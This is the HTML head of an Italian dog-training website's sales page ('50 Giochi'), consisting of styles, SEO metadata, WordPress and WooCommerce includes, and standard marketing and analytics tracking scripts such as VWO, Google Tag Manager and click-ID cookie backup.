

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/50g-mo/
body_size: 33909
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js no-svg" data-op3-support="no-js no-svg no-webp no-avif">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>50 Giochi | MO - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://fantasticane.com/50g-mo/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="50 Giochi | MO - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)" />
<meta property="og:url" content="https://fantasticane.com/50g-mo/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:updated_time" content="2023-03-29T12:18:09+02:00" />
<meta property="og:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:secure_url" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:alt" content="50 Giochi | MO" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="50 Giochi | MO - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="🔊(Assicurati di avere l&#039;audio acceso e spingi il tasto &#039;play&#039;. Il video potrebbe richiedere 10 secondi per caricarsi)" />
<meta name="twitter:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="6 minuti" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2F50g-mo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2F50g-mo%2F&#038;format=xml" />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='op3-reboot-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/css/op3-reboot.css?build=df6094f7&#038;ver=911765ecd2e7bfd75cc1130d253f555f' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.main.css?build=df6094f7&#038;ver=911765ecd2e7bfd75cc1130d253f555f' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=45242","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=45242","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"45242","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=45242","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=45242","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/45242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=45242' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="Hgqtquqpwjue",c="d=aWQ9R1RNLU1MTVNSU1g%3D&amp;sort=asc",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
